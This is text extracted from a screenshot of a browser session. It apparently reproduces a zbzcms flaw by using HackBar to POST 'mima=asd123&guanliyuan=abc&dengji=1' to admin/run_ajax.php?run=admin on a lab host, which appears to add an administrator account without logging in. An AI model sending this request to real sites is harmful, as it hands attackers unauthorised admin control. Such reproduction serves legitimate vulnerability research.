 192.168.1.7/zbzcms.com/cms/cms/admin/run_ajax.php?run=admin
导入书签... 火狐官方站点 百度 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询 天猫 微博 爱淘宝
5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.1.7/zbzcms.com/cms/cms/admin/run_ajax.php?run=admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
mima=asd123&guanliyuan=abc&dengji=1